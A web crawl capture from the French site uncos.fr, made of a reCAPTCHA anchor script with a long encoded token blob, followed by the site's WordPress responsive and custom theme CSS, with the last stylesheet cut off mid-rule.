cKATljDi8Ouw6nDlMOmw7bCncO2w60WS8K0wpF4QSYJwq0JwoAvC8K4wq3DhljClcKVw4PCjMOyNRtTw4k/wp3CqMKLwoUNDcKyM2LDtMOfwpLClcObwpDCpxvDnkLClMOPw4zDp8Otwp5Zwq1cDsKMwp8HwoMPTsKCwr44ZsK4w71JUsKywqNNw6ZKw6vDjx3DtC3DoGPCs8ObasKqw49Ow6/DqMOYM8OqPBIxBcK5cxhVWcOEPMONe8O6HMKBwpvDuXPChcKRw5LDmnHCuhtDZA7ClyUPw651w6g+wovCrgLDrjPDvcKXCsOIwpdAwr/DlcK0w5PDuDhfb8K0Y8O7w7DCvsOfBzRAHHHCoVg1wpXDtUdTwqTCp1PCtm5Qw4UCLkPCm8Kqw4Auw6TDnXhmHcKcXsKJGcOmSA1AMcKsccObwpYxWB/CkkPCrMKLW19sFSERwqszJ8KUw7hAw4zCrWJew4rDug7Du8KWw6XDnQXDtDXDswBjwrjDsShoZsOaLUbCkB3CrMKPw4RgSGhWwpFMFcO1f8OOD2AxJDrClXnChcKPOsOJBsOscE/CosKNZcOhTEHCsArCh8OKJsOSwqHCsBgJRkYHwpzDiMO6w63DqMOUw7vCmMK5ZwZ6w4/DjEXDp8OQwpwUUizCg8OOUSNhw6rDhcK5w4g8w7jCrywbw5gMwqdhM13DjwA7w7PDnsOSP8Knw48eZAxpYSrDssKeG0jCosOoQWdewrnCtHVIw4/DpMODV8OMw7/CncO6TW8nKcO0wroUXMOFYFYkPMOKw47CjMOewrfCssKmMMKsw4AmBcKnwrTCmg/Do8OVYHHDpRsfwr4iwpjCjcO5wr5SWGTDksKCJk9pFng+wrnDvkwww5PCqcKWCcKcCVQqw6wIJcOiw6/[base64]/asKdwozCvMKVHhcmw5DDrD1ow4fDhhZ+w4HDocOyMk7Du3fCosOOKR5Zw6jCs8O+w4AIwpbCn8OMw75xw6/Dj8KaLktqSgNVdcKiw7XDs20fw7oBQVfDrcOxV8OLEcO8AQxpwoHDsjxwwrfCqRnDqsOww5cNXMK8wqQ9f8OlacKvw79Uw5jCiMKaBxHCjMKEw63DkcOtwrfCvcKMZj0aw7UTV3TDqcKtwrjCosO0w7XChcO0wo/CpiPDm05EwrPDv8O8GgteV3jDjyEswr3CnsKUw5jDs3DCuMOow4lvw5LCgMK2w5JRPMOqw5vCuG3DgDrClWp6KUvCsGUQLC4uwo82L8O2YnwMeiHCjcOjw6xzw7lCwojDmxrDrkjDrsK+wpzCncK8wpYlKMOfTsK3BVV4DsKSw5HCqh9qF0/Dj8KqeFjCj8KrwowzwonCilHCnG/CgVDCilzCusOdVMK3SMOPH8K9B8KwE1UGw4ANwotrRMOvAcOPBjh+wo/CpcKGwqvCohVsw6EWw6jCvcK7wrg4FsO/w6HCtmjCi3zDnsOvw7IyasOUwpYFw7zCkcKcwq3DvFfCpDg0dsOGwp5RC8OaMcK1FRA3QS92wpXDgcO3SU0+CMODwog/[base64]/DmS8ewp3DhBtgcDPDrcK6woYDw6HDmRpYO8K0w6RowpbDncKjw6DDrHQIw4nCtMKxwqJswrxhA8Oiwq/CkMKBO8KDNsKywrPDvMK7w7JFw5HCicKsw7lJUcKmTMOELcO8w5TCj3bCnsONCh/DklHCh28fwpvDjcKpDcO5w5c+woYzNHQ5wrggIcOEw6YoPU8JwpE9wrfDkEDCp8KRF0cPw5jCthZVJsOpw7zDusOxwpLCgVTCtMKyeTB5wpfDkkt+OcOXwp9BwoXCncONwrs/w4J3wrjDslJBbWjCkcOCUFF5w5vCj8KYGjAjwpvCiW7CjCAAFxDCqi0KNwzCk13CiCJwG2PCjcK/[base64]/cVV+WAPCkMOxwqBGem/[base64]/DncKFVV/[base64]/DnVmw6HDv1A4w4xeXHfDs8OkLnNTw7F5wp3Ct8OVw643wrPCoMOid8Klw5omZQVUOWJRKsOzH8Oswpg8wrYAw6tgd8Ozbyh1VzMAw6vDnA7DnsOYUwEqXEo/w73Cgh5HexoUCTjDvVfChA8seXEgwoPDqXTDuh1ve3wKdEICMcKow4kfOxfCl8KEwq4nwowmfMOCQ8KLKANvLMO/woBAwrFDw4TCv8OxGMONUlLDg8Oxb8Kdwp7CqH5xw7nDq0DChWjCp8Kqw4fDrcOLwqcbw40xMyMywqMGJy5JwrnCo8OUF8Kzw7/CoMKUw40qY8K4HBRUw689CcOHw6d6w6VMYsK3w5JqwoU3wojCt8OzHgTDnSzCgMOTw7nCknt9BMOBw5PDtRsXUlTDtnYfw4AiDcKhw7dNAXjDvcKteioYw7sgd8O/w57Dp8KtIcKJF8Ozw73DrcO9eRUSw6sXYMKxN8O7w7HDrSvCvMOAw7nCnjE+ScKfKCbCqC8uw51XLWplwprCuVhpw6DCpsOaw6gPQ8Kawo/DrsK6BMOhw57DlsOVwpjCnjPCnFBhamzDlMKPJUZCwr7DhMKxwpd/[base64]/Dikc+w4vDuCHClHzDtBcNwoTCtcKawqdFES3CphXDpsOqw58hw4nDncOMwonClWTCgMOSw7zDjsK3w7VSJjrCq2/DiisqKXLDiWwkw688w6vDgFLCiETCv8KSwq/[base64]/AS9Tw4Vrw55lwrPDnkHDjcK5FWDDjcOAw5NJwrM2w6sOw5rCiy1lPMKsacKawpxnw5Y+HcOQTC8PMHXCiwzDh8OXwqbDo25Vw4jDqljDkMKGBGnCt8O6JsObwo4AR2vCl2cTYm3DqcKRQ8Ojwo4qwoFTPHVfw5HCpcK+WsKCwpxpwq7Cq8K+ScOzWCRwwpoic8K5wp/CiQzCpMOUbsOGSFvDt2BDB8OLwoYww6LDmcOBDnRpA0Now75Two8qHMKTw4ACwovDjkpkwobCkXN7wo/Chy1RSMO/wqbDhsKsw6DDmg1SHFPCnMOFUWgJf8K8Oy/[base64]/CpAsxwpnDvgPDk8OGw5EZwr3Di8OHw5B9wpESwql7w4IoecK0BMOwAmPDh8K5G14GUsKjw6gIwrDDuHXCrENvw4fChcKqwos8GsO6MCTDo8ObD8OwYy/CpGrDsMK6QQBSWWTDvcOCGGrDg8OHw7nCgVPCkkbCksKnwrszIWASVcOeX3kFw4AEw75FbMK+w4dDWn7DlcO/w6vDl8KXJMOowrlyAzfCoVPDgMK5EcKrwqHDlcKawrfCpsK8wq7CsGJjw4osZG3CtzdPKm/Dj2fCqcK6w7nDhVUlwo5ww7UiwpA9WcKresKMBDvDkcOrw4hoUmNXTsOCcBwiQMKWw5leR8OpK8O5QcKgaCXDung2E8KVw6pvwq/Dv8KYwovDmcKnYSAswqhpGcONw6XDssKNAcKfB8Kuw54/w4FXwqnDpETCrcKcFmI+UFjDoSHCsH08T1R9XmfDoD/DjXLDkcO1dgg1cMKkwo/Di3HDlgPDgMKvwrfCscOmwopJwpVQLmvCvnDCuiTDoyrDih/CmcO5A8K7W8K3woHDrmsYYHnCq8O2wohqw7l5cj/CvT5hGTBhw6pNOQNvw7ogw4rDjsO2wpV6XsKRwoNhA1sVUlTDtMOGHMOKWMOFfmFwwrJ2GcKTZkVgwqIKw6Y+w6TDvcO0woYuSCfDgcKMw5TDuyhyMQJ2QcKKDGfDkcKkwqNufcKuUREOUMOZXcOOwqUdGGARdMOWQ1XDqjzDm8KMwofCkcORQsOPwqALw6fCp8KdHC/[base64]/Ct3dXwp/DrUNCZMKgdltmw7NKw7kPw51cwqlIasOuBcOsVMONQ8OdMcOcw47DpU7CvnPCscKJwpjDrMK7emHCjjIKwo3CjsO6wqfCi8KJMDlrw4RywqTDuBMBAcKcwprCiBpIwppWw5NpQ8OswrnCtURMTlRyFsK/O8OCwpAGDcOiaXXDjsKSO8ORDsORwoEATcO7P8KzwplBaR3Csj7Doh5nw6hlWEjCvMKUeMKDwpw8UMKeXMK3N1zCrMOcSsKHw7XCvMKjIR5rwp5Qw63DkzhIwr7Dkz5Wwo3Cr8KbBC9EBWAkacO/T1bDlTw6R1RkCjLDnCrCt8OhMmE/w7BcG8OLAMKNX8Ovwop8wrzDoQJEBwfDvjtjVDduw4BKSwnDj8OoMkHCn2tFwqcTKDItw47DusOqw6rCjsOZw4lKw6zDjQBbwpPDgsOIw5zClMOFTC5YAMOOWCHCgMKLVcOpLHfCpS4owrzCksORw4PDucKyw5MUTMOLIz/[base64]/[base64]/CtcOVw7sgRcKSw4M5dCHCkxUnY8O5w6PDoMOxw4kZcnrDrgfDmcOaG37Djih4asKUI2nDrcOxfcO+I8OfwoZAZsOzw73DosOyw4DDtzRvIA/Cqycpw74pw7QMXcKcwpPCh8KswqAcw7DCogNYw4bDnsKjwqTCpTMTw5VMw4RKH8K0wpTCpmTClwDCnsOJAcOJw7LCssK9UsOmwpDCgMOiwqwcw5Rnb2bDt8KrESB/wq7CkMKTwofDscKPwoxWwqvCgcOlwrwTw4bCi8OvwqLCnsOAcBkOEyjDgcOgBsKTZTXDhQUwLUrCkwN0w7PCqivCp8OkwrcJwoQdUmhkRcKlw7wzK11XwrbCiBYmwpTDocKNcidZw7U4wpfDlsOIH8Kmw4nDu3w/w6nDtcOVLm3CrsKYw6jCmTQhAglIwoMuCsOICTnCuDfDhMK8DMKPAcKmwojDsAvDt8OeWsKGwp/[base64]/[base64]/KQ4twqY+CMOVc8KJDsOxX8K9HMOJwrjCq8OYNmDDkQwew4/[base64]/DocKOw6/CtsKQw4/DrcODw5M6wrB2UcOewpdPdjjCo8Oje8KUwokxwrnCtXjCpsKAw6DDgw/[base64]/[base64]/[base64]/w6QNwrHDs8OmOcOCw5XDiUTDpQvChGvCpwzDgMKPBD3DoSRyIlTCh8O1wqzDn8O/wrrDmsO3wofDmV1layILwqHCqxdya28YJn0HQ8ObwpLDkkIBwr3Dqm5hw55fF8OPJMKpw7bCs8O9SVrDp8KfLgEcwpvDq8KUVCswwpxjY8Ouw47DgMKtwpZow4xVw5DCiMKOJ8OqPHo1MsOrwp0Swq7CssO6U8OKwrzCq3fDqMKxb8KfT8K5w5JQw5vDhTBbw4/Dk8OUw7bDgkbCo8OkaMKsCHRpPj8zVhNHwo9bIMOQJMKywpPCrsOrw53CuAjDssK/UU/Dv2HDpcOnwoJUSAkawoQnw5VKw7jDosOMwp/Dv8OKdcOmJyYqw7oNw6VlwpogwqzDscOhaDrCjsKhWD7CgRbDpSnDpcO/wpnDpMOjcMKiUMKEw540McOvF8Kfw5ZycFPDhV/DssOAw7nDhV4dGcKow7AYUlkqQTgnw67CtVjDu20uKVzDlHLChMKKw4/[base64]/DkcO9CsKFwow0w7MEwpfCssOqwoImw47DqcKCw5Bxw6LDj8KKwr3CucKVw7RbNX7DlMOLBcOjw6bDhWpzwqDDo0t7w6wrwoccNsK4wrZDw6lKw7/CgE8ZwovCl8KCeXnClw41MTESw7dQKcKqQgoEwpxnw6bDt8O7H8KfTsKhTzXDtcKPSjrCj8KxJlEYF8O9w5HDunnDqGs8ZsK5bULDiMOhUxctT8OSw67DvcOBFG9lwoPDmxvCgMKEwpvCk8OKw6s+wqzDpiUkw6xIwpltw4MeeybCssKAwrQwwrF/Q0ETwq9AN8OLw4PDmCBWZ8KXZsKRcsKSwrHDjsKzLcKhKsKLw6rCniLDvnHDpyPClcKYw7jDtMOmJFjCrX8kN8KawrPDn1cGTh9fOGFgPcKnwoJTLkMNAHQ/w4Qgw6lQwpBVHsKEw5sZNsKSwqcjwpXDrcOAOFJSNj7CiDYYw4/Cs8KPO2MCwr59c8Opw6LCmHbDvxMrw58xMsO4JcKJLhzDjirDkcOpwrzDj8KHcDkfVHx4w7IHw4cHw4bDpMO9AXfCusKIw51cGRoqw5Buw4fCgsO/[base64]/CjXJdwobDsA/[base64]/CmsKJwo52PcKVVgwgw48AwpskJcOReR4Yw7VxEsKrQcKkDyHCijlmfMOtcEPDnBwZP8O2e8K2wrJAHMKjSsOCQsKaw6EZfB1PdTrCt2nCgTvCrV14KETCo8KCwrXDusO+HCPCunrCscKDw7bDpgjDsMOVw7ddYA/DiXF5a37CscKZKX9QwqPDt8KFeEEzEsKnHzXDh8KXQmDDkcKHw5lTF0pBOMONO8KoMhlfP0XDvn3CnSIIw6TDgMKJwo1rVgDDmndcDMKMw57CmhrCmlXCnMKsccKqwrQ/[base64]/DvQXDihLCu8KqwqogbsKNQcOLFMKnH8OHwpjCkMK3woJZw7Bdw6RlaE/[base64]/[base64]/DlsO+wrV9wpHDksKsw4ofwrQ9D8ONHcK/[base64]/[base64]/CoMOXc8OdCsKfayQuTDDCnMKuacOZwrRCw6TClCEQwo8bw6jCt8K1ZnJOWxEFwozDvR/CnDnCs1TDm8OVHcK+w5/CtCzDl8K8VRzDi0Vrw4kkQcKDwrPDncOBLcOzwonCncKTLFPCkWHCtjPCtGbDrwYLw5UCX8KjQcKqw5coWsK3wrDCocKmw509NHjDmcOxCUp5CcOWWMOjTgDCpmjCkcO0w6MHNBzCpwZgwoQ0F8O0MmMqwr/[base64]/[base64]/[base64]/CicKhw7oTXcOdw6MOU2jDm8KUw4oiwpwbXcOlwr19I8KYwrHCgm3DjE/Ct8OvwpNZPVUKw6Q8dcK/a1kpwoEWNsKPwrHCvX5LDsKBScKSWsK/GcOoC3PDmwXDlcOwcsKBFBxgw5pHfQHDv8KQw60pTsKlGsKZw77DhhvCjTXDvCd4KMKZZ8OTwoPDhCPCvH9sKAPDrBNmw6pNw5U8w6DClGnCh8ObLy/[base64]/w7HDuDAbwrQ7ZxNRQnTCvENFwpjDqsKWTsKkdsOlXiLChMKmw7XDjMO/w7BOwqRPMS/[base64]/aFTDp8KZwpPCrzXDv8Krwo3DrC4XTxQEw4XDtcOMLlgFw5lnDSQsKjPDvC5/wqzCgsOvLmkZXkkkwr3DvwLCqUHCvsOFwozCowhGw4Ezw5c5AsK1w6/DsXxnwqQZBnp9w6QpKMOxHRLDolkIw7AYw6fDilVqBDJUwoseVMORBVlkIMKLU8KgOHcXw7jDusKuwo9bImvCkTrCuEbDnGxBFDTClDDCk8KnG8OBwqsYFDgLw6khOyjChjJ9en9UKAA0GgUIwqBGw4hrw6cPBsK+KMOXekXCsBZ4biHCi8Oow5bDscOdw68nVMOsNh/CuUfDsxNgwoR8AsOXUDMxw744wpDCrMOfwp1UbRMKw78rZVzDv8K3RRcYfG1kTklAFzBzwp9/[base64]/CoRrCq8ORwq7DvsKxwoRWwogET2JUwq4DEsONEsOXwqkRw7LCuMOYw4ADGCnCr8OLw5fCoCLDmcO6AcO/w5/CkMOSw6zDusO0w4DCnyhGFmEBXMO3UXDCvjbDjlsLf3s/TcOEw63DtMK3ccKSw6crAcK9O8K+w7oPwpcOJsKtw50LwpzCgEczeVNAwqLCv1zDqcKqN1jCqsK0wrUrwp3DtDHDpUFiw5QBHcOIwrwHwrNlKE3CicOyw6gHwrbCrwXClFAvE3HCucK7Mlszw5o/wrNlMgrDnDvCucKnw7gcwqrDpFpkwrYxwop/ZSTCmcKIw4MdwqkYw5dMw5Fewo9Tw7EHMSQ7wp/DuhrDu8K6w4XDqEF7QMKwwpDDtcO3FFQISwHCucKeZwnCpsOeMcOowrTCmQwlPMK6wqQFE8Onw5d/EcKODMKDVm1zwovDkMO4wqXDlG4vwqEGwp7CnSLCrsKbZVgywpFQw6FDIDLDv8OLZ0rCiBAbwpBEwqxHd8OwQAUDw43CicKYaMKgw4dpw4ppfRUfeRLDj1UkGMOGWDXDvsOrTsKfS3gZLcOYKMKfwp/DjjjDm8Oww6cww4lZOh5iw6vCiAQOQcOyw6wnw5HCicKgI2otw6jDryp5wq3Do0UpMVHCn0nDkMOWVX0Dw6LDnMOKw5snw7PDrj/[base64]/CpVzCgBHDgSBowrBMw5bDlMKewo/Cs8Ksw7/CoRPCj8K5Jm/CpsOzfsKiwog/SMOQaMOyw5J2w5Araz/DthXDrH9+csKrJn3Chh7DgU0HayRbw48mwpVnwrMfwqTDokHChsKDw6VQZMKvBx/DlTEtw7zDhcKBcE1tQ8OECMOuZmbDmsKxNh0yw44qYsOfd8KIMglqHcOmwpbDindowqU8wpnCjGPDoA7CijtUP3DCv8OEwpfCgsK9U2jCv8OfXgoRPXI2w7/Cj8KiPsOraAHClsOXRhBlWH8lw6U8WcK1wrPCvMO1wpRhG8OePX0VwpfCmBRYbsOrwqPCgVM+UDx9wrHDoMO6NcONw5rCkhBfA8K5GQ7Dj3LDp1sIwrg0T8OlXMO2w6/CvTfDhnI0E8Owwo5gb8O6wrnDi8KSwrt/DmMNw5DCj8OIewZTSz3DkDkBcsOmR8KCO31Mw6XDpxjDkcKNW8OQd8KdEMOGTMKzCcOnwoxXwo9+Py/DlAs1HUvDqwfDhSEOwqswIyN1aGYmai7DrcKbMcO0WcOCw5jDnnzCvQTDlsKZwozCmHdiw7bCrcOdwpIodcKIR8OxwpXCgW/CtjTDo2wTIMK7M13DmSEsPMO2w4xBw61UXcOpaypjwonCgD9USToxw6XCkMKXdDnCp8OBwqbDqsORw4UgBFt7w4zCo8KnwoBdIcKLw6bDusK3M8Ohw5jCu8KgwrHCkG02F8KgwqN3w4B8BMO+wq/CvcKAMzLCtcOJUAvCocKjH2/[base64]/DuDjCjcOrw6FMw4lnwr40w4nDoCA7DMO6VGV+XcK1w5Z1QkQvw4DClAjCtDtWw6TDo0rDsFTCiU1GwqMewqHDuHx0KXjDskjCkcKow7luw7NtPcK/w4vDm3XDksOSwptfw4TDjcO+w6jDjwvDmMKQw5IRYMO7ahPCjcOIw7pJakRZwphdbsO+wqzCulrDhcKCw5zCjDjDqsOgV3zDkm/Cth3CkxRiEsK8S8KWOcKvfMKYw4ZqYsKqYRN8wqJwecKbwp7DqDQGA09zdUUSw4DDvcKVw54tbMK4ehdJQxBmIcKqZ1N0EBN7UTJbwoIOU8OUw5p1wofCrsOSwqd3OyBKM8K/w4djw7jDvsOoW8OnXMO7w5HDlMKSEEwfwoHChMOXPMK3aMKnwoDCl8OEw4JPbHY9dsODWgpoDlo1w73Cv8Kbc21Hc3kND8KtwpQKw4t/w4d0woQnw7fCu2JrDsKPw4ZHQcK7wrfDmQ4pw6fDrWnCl8KuTFnDtsOMQy0TwrFrwo50wo5nBMKWY8O2eETCo8OKTMKLUyxGfcO7wrdtw5pBGsOKXFc7wrPCgGoQJ8KyCVbDkG/DkcKCw7PDjURAZsK4AMKiPjrDosONLgXCsMOFUDTDnsK4b1zDpcKODxTCqi3DuQrCvBXDiGzDlT4tw6bCi8OvTcKnw54xwqJbwrTCmsOVCSpfAS15wq3Cl8Kbw7ANw5XCsj3CgEIyGh3DmcKVBTvCpMKjXXvCqMKoXUzCghHDpMOpVn/CnwPDgsKFwqtIL8O+IllHw6ltwpTDnsOtw65oWAQmw6PCvcKIZ8ONw4nDssOQw4skwoEJakdfIhDCncKBV2nCnMOVw4zCmDnCuBfCmcOxKMOewpMFwpvCk21dByowwq/ClVjDjsKGw5fCrExXwr8Uw79ZasOvwonDr8OEAsK9wpVew5B8w4IWHmJSJyDCkn3Djk7DqcObHsKCBCwow7VnLMO1fglGw5DDksKaQ0zCmMKHA3pzScKdCcOhNE/[base64]/a8K4eQPDpDF4w4MhEAzDj8Ksw5HCq8OMGRgIw7vDqklQbwzCpMK0wpzCgsOow6bDhMKmw5HDnsOxwpt/YU3CmMKKOVUBEsKmw6Bcw6fDlcO5w4PDvVTDqMKUwqrCocKjwrgZeMKpeWjDj8KFU8KAZcOaw4vDkRZvwo9swpEIdMKZTTfDqsKOw6/Cti3DtcO2wpfCkMOrbSEmw5bDuMKzwpTDiW1xw7tGVcKqw7g1P8OrwosswrBBQyNSYX7CjRwCfgd8w69Yw6zCpMK2wpbChTtfwpoSwqY9LwwIwpDDi8KqfsKVacOtUsKAZDMQwrBLwo3DvB3CjXrCtW8zD8KhwoxPVsONw7t8wozDuW/Dnz4PwobDl8Otw4jCpsO+UsOtw4jDjcOiw6tqMcOrVCdXw6XCr8OmwonDgWsTDhYLPMKNelDDlsKFHyfDtcK2wrLDjMKww6zDsMKHQcKpwqXCo8O8P8OoAsKowpcmNHvCmT1nTsKuw5/DosKTY8KZXcOYw4FjPl/CgEvDuTtzfRRfaXlqe1hRw7E4w4EQw6XCqMK9NMObw7jDuVtKM0U9UMK1RX/Cv8K1w4/[base64]/DkHQDbMOqVsK3woUew7DCm8OBw7/CssOew5kUDsKywpFnacKAw4nCg0DCi8O2wp/CnH1kw4HCqGLCkXfCosO8fwPDrEhMw43CiAl4w6fDncKywpzDtibCu8OKw6dvwoXCgXjDuMKgaSUAw4DDqBzDusKyXcKvbcOsKzTCvU5zVMK5bcONLBfCuMOOw6NDKEXDmGkGRsKHw6/DqsKFOcOGPMKmFcKSw7TCrWHCohHDp8OxdMO6wpdgwoHCggluYBPDuDPCiA1XC2o+wqDDlH/CisOcAwHDj8KNMcKTfMKIT1vCrsKCwpTDmsK3AR7Cm3jDvk0ww5/Cr8Kjw5bCgsKZwoh1WyDCm8KXwq1/EcOvw7zDkSHDi8OKwqPDr21eScOYwo8eFcK6wpPDrXJdBwzDn1QEwqTDlcOMw7xcUjbCrlJ+w6XDpy4iOmbCpX5lcsKxwqx9UsKFMTI3wojClsKWw5vCnsOgw5vDui/[base64]/[base64]/CvTt5w70Ww4sQw5B+dFTCiELDgWXDmsOURsO4EMKkwp3CuMKswr1rwprDr8KlJMOcw4Zbw5JzTigeORo/wr/CgMKCASXCocKGTsKLLMKnBSHCtcOXw4XDi2Exd3/Dq8KXX8OZwoInTGzCtXRnwrnDk2rCsTvDvsO+TMOSbn3DhHnCmzLDiMKQw4zCiMKUwrDDpi0mwq/DvcKVO8KYw5BXRsKzccK2w60XWsKdwr46T8KCw67CowYLOwPCgsOpdAVUw61Ow5TCvsK+OMKywplZw6LCs8OvCWUkDsKZBMK7wrPCtl7Du8K7w6rCvMOCB8OlwozDkMKrM3TCkMK2FcKQwoETLk4lEMOJwo9IP8OOw5DCiXHDlcONXQLDui/DqMOJF8Ohw7DDvsKuwpYtw7VbwrAIw5AHw4bCmGltw6DDocOYYXhKw40ywo07w7s3w5UwAsKlwqTDoS9eH8KHHcOVw4/DvsKaOBbCq0rCh8OKE8ObdkXCocKwwpzCqcOtSyLCqHE+w6dswpHColMPwosqVFzDpcKJDsKJwo/DkhRwwpYrKWfCuyDDvlAeLMOFcDvCljzCl3rCjMK4LsKEcXXCisOMG35VUcKJVhPCssK8SMK5ZsK/[base64]/Crgx8w7FGQsOKM2QFw5RxJA7ChsO8w5Jdw4JsZWvDpAVVwrQFw4XDmUnDgsO1w5N5KkPDsCjCvcO/PcKjw6tnw4QQOcOtw57CtVHDpD/CtcOWZMOIe3TDgkYzLsOXGQUew57CvMOSZR/Ct8K2w6dYBg7Dg8KwwrrDr8Kjw5h0Pm7CkxXCoMKNOjNgBcOFAcKcw6fCsMKUOm4twp8hw67Ch8KJU8KfXMKDwrwxRx3DgmIbSMOWw49Rwr7DjMOOSMO8woDDliEFcUnDncKPw5rCkT/[base64]/CnCJww54Bw5HCgsOIwrXCqE17QDHDinLCu8KuHMOeag\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfostsUAAAAAAiLMHKZpw9l6y3CredvpGVAlaTX\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://uncos.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22z0yISeBQ3HEl+AN/Wg28dQRGQmMHdZiREaFCCgkNZYA\\u003d\x22,1,0,null,1,1768941675280,0,0,[124,207,155],null,[6,2,75,57,134],\x22RC-OfSjdn-x_uYd_A\x22,null,null,null,null,null,\x220dAFcWeA4BZQQZgRjaSbxn1HW1iuN3Szb-iKh_VDSgUJGH53CKncOXFPUfd0TGNiYrzqdpwG_MWXVWnv9bt-AnaZjSgw5ikH_ahg\x22,1769024475453]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://uncos.fr/wp-content/themes/uncos_child/medias.css
body_size: 558
content:

/*Tablette portrait*/

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) and (-webkit-min-device-pixel-ratio: 1) {
body {
    padding: 1em;
}

.one_half {
    width: 100% !important;
    margin: 0 auto;
}

#footer-col1 .panel-grid-cell {
    float: left!important;
    width: 20%!important;
}

div#header-core {
    margin-bottom: 1.5em !important;
}

div#intro-core {
    margin-bottom: 1.5em !important;
}

div#footer-col1 {
    margin-top: 1.5em !important;
}

div#wpmem_login, div#wpmem_reg {
    width: 100% !important;
    display: block !important;
	margin-left: 0em !important;
}

div#wpmem_reg {
    margin-top: 3em !important;
}


	
}


/*Moitiée écran*/

@media (max-width: 800px) and (min-width: 569px)
{

body {

    padding: 1em !important;
}

.one_half {
    width: 100% !important;
    margin: 0 auto;
}

#footer-col1 .panel-grid-cell {
    float: left!important;
    width: 20%!important;
}

div#header-core {
    margin-bottom: 1.5em !important;
}

div#intro-core {
    margin-bottom: 1.5em !important;
}

div#footer-col1 {
    margin-top: 1.5em !important;
}
	
}


/*Smartphones*/

@media (max-width: 569px)
{
	
body {
    padding: 1em !important;
}

.one_half {
    width: 100% !important;
    margin: 0 auto;
}

.sow-features-list .sow-features-feature {
    text-align: center !important;
}

.sow-features-list .sow-features-feature h5 {
    text-align: left !important;
    display: inline-block !important;
}

.sow-features-list .sow-features-feature .sow-icon-container [class^="sow-icon-"], .sow-features-list .sow-features-feature .sow-icon-container .sow-icon-image {
    display: inline-block !important;
    width: 1em !important;
    height: 1em !important;
    text-align: left !important;
    position: relative !important;
    top: -.15em !important;
    left: 0 !important;
	margin-top: 0 !important;
    margin-left: 0!important;
}

.sow-features-list .sow-icon-container {
float:none !important;
display:inline-block !important;
margin-right: .2em !important;
}

#footer-col1 .textwidget {
	
display:inline-block !important;
vertical-align: top !important;
text-align: left !important;
width: 30%;
}

#footer-col1 .panel-grid-cell {
margin-bottom: .7em !important;
}

.site-description {

    margin-left: 3.5em!important;
    margin-top: 3.5em!important;
    width: 70% !important;

}

div#header-core {
    margin-bottom: 1.5em !important;
}

div#intro-core {
    margin-bottom: 1.5em !important;
}

div#footer-col1 {
    margin-top: 1.5em !important;
}

div#wpmem_login, div#wpmem_reg {
    width: 100% !important;
    display: block !important;
	margin-left: 0em !important;
}

div#wpmem_reg {
    margin-top: 3em !important;
}
	
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://uncos.fr/?custom-css=18c4076306
body_size: 2851
content:
/*
Bienvenue dans l'éditeur de CSS !

Pour en savoir plus sur le fonctionnement de l'éditeur, vous pouvez vous
rendre sur cette page :
http://wp.me/PEmnE-Bt
*/
body {
	font-family: Cabin, sans-serif;
	overflow-x: hidden;

}

body, #body-core {

    width: 75%;
		min-width: 960px; 
    margin: 0 auto;
}

div#bloc-a {
    margin: 0 auto;
}

body, button, input, select, textarea {
	color: #58585a;
}

p {
	margin: 0;
}

div#main-core {
	margin-top: 3em;
	margin-bottom: 2em;
	padding-bottom: 3em;
}

#header .header-links > ul > li a {
	font-size: 1.3em;
	padding: 30px 30px 1em;
	padding-left: 0;
}

#header-links {
	float: left;
	clear: both;
}

#pre-header {
	background: #ddd;
}

#pre-header .header-links li a, #pre-header-social li, #pre-header-social li a, #pre-header-search input {
	color: #6C6C6C;
	font-size: 12px;
	display: block;
}

#logo {
	margin: 30px 0 0;
}

#pre-header-search .search {
	max-width: 120px;
	background: #FFFFFF;
	border: none;
	padding: 3px 10px;
}

#header .menu > li.menu-hover > a, #header .menu > li.current_page_item > a, #header .menu > li.current-menu-ancestor > a, #header .menu > li > a:hover {
	color: #FBBE1F;
}

#header .header-links .sub-menu {
	display: none;
	float: left;
	position: absolute;
	z-index: 9999;
	border: 1px solid #58585A;
	background: #58585A;
}

#header .header-links .sub-menu a:hover {
	color: #FABE1F;
}

.sub-menu li span.bloque {
	background-image: url(https://uncos.fr/wp-content/uploads/2016/10/lock-b.png);
	background-repeat: no-repeat;
	background-size: 18px;
	background-position: left;
	padding-left: 2em;
}

.sub-menu li:hover span.bloque {
	background-image: url(https://uncos.fr/wp-content/uploads/2016/10/lock-j.png);
	background-repeat: no-repeat;
	background-size: 18px;
	background-position: left;
}

#pre-header .header-links .sub-menu a:hover span, #header .header-links .sub-menu a:hover span {
	margin-left: 5px;
}

#pre-header .header-links .sub-menu a, #pre-header .header-links .sub-menu a span, #pre-header .header-links .sub-menu .menu-parent > a:before, #header .header-links .sub-menu a, #header .header-links .sub-menu a span, #header #header-core .sub-menu .menu-parent > a:before {
	-webkit-transition: inherit;
	-moz-transition: inherit;
	-ms-transition: inherit;
	-o-transition: inherit;
	transition: inherit;
	max-width: 960px;
	margin: 0 auto;
}

#content {
	padding: 0;
}

#intro.option1 #intro-core:after {
	border-bottom: 3px solid #FABE1F;
	width: 45px;
}

a:hover {
	color: #FBC129 !important;
}

#breadcrumbs .delimiter {
	color: #FBC129;
}

.sow-features-list .sow-features-feature h5 {
	margin: 0;
	font-weight: bold;
	text-transform: uppercase;
	color: #58585A;
}

.so-widget-sow-features-features-7171654e01fb .sow-features-list .sow-features-feature .textwidget > p {
	font-size: 14px;
	line-height: 1.4em;
}

#intro.option1 {
	max-width: 960px;
	margin: 0 auto;
	margin-top: 2em;
}

.site-description {
	color: #58585A;
	font-size: 17px;
	margin-left: 20em;
	margin-top: 1.3em;
	font-family: Cabin;
	text-align: left;
	line-height: 1.2em !important;
}

#logo a {
	background-image: url(https://uncos.fr/wp-content/uploads/2015/12/uncos.png);
	background-repeat: no-repeat;
	background-size: contain;
	height: 4em;
	display: inline-block;
}

#logo h1 {
	display: none;
}

#header .header-links > ul > li a {
	color: #5A5A5C;
}

#sub-footer {
	background: #666;
	border-top: none;
	padding: 15px 0;
}

div#comments, #nav-above, #nav-below {
	max-width: 960px;
